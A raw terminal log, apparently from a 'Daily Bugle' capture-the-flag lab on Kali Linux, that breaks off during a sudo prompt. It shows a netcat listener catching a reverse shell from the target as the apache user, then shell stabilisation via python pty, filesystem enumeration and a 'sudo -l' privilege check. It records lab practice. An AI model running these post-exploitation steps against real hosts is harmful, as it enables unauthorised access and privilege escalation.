 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/CTF/daily_bugle]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.11.201] from (UNKNOWN) [10.10.79.165] 56452
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:00:16 up 9 min,  0 users,  load average: 0.23, 0.32, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ export TERM=xterm
export TERM=xterm
bash-4.2$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
bash-4.2$ ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
bash-4.2$ cd home
bash-4.2$ ls
jjameson
bash-4.2$ cd jjameson
bash: cd: jjameson: Permission denied
bash-4.2$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things: